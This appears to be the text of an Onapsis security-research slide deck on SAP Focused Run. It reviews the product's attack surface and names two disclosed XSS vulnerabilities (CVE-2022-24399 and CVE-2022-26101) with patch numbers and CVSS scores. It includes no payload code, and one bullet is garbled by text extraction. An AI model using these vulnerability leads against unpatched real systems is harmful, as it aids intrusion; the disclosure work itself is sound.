







ONAPSIS INC. | ALL RIGHTS RESERVED

#### **AGENDA**

**0x01 SAP Focused Run ? 0x02 Security assessment 0x03 Only one is enough… 0x04 Stay secured 0x05 Closing part**





Infrastructure Administration

#### 1st steps

- More or less same purpose of Solman, but...
- Simplified architecture No more J2EE No more BW No more CRM No more DBA cockpit No more SLD
- Communication protocol with other SAP Systems No more RFC (**R**emote **F**unction **C**all) No more P4 HTTPS by default

# 1st steps

- More or less same purpose of Solman, but...
- Simplified architecture No more J2EE  $N$ No more can be considered by  $\mathbb{R}^n$  $N$  Attack surface is  $N$  $N$   $\blacksquare$ Attack surface is way more limited !
- Communication protocol with other SAP Systems No more RFC (**R**emote **F**unction **C**all) No more P4 HTTPS by default

#### 1st steps

- - Only ~130 URLs entries
- No specific SOAP Service
- REST service
- Few Websocket



#### **Authentication** required for almost everything

# 1st blood



#### Authenticated XSS in POST request in Real User Monitoring

CVE-2022-24399 Patch : 3147283 CVSS : 5.4

# Collateral vulnerability



#### Reflected XSS in SAP Fiori launchpad

CVE-2022-26101 Patch : 3149805 CVSS : 8.2

#### Collateral vulnerability





# Simple Diagnostic Agent



#### Simple Diagnostic Agent $\bigcirc$

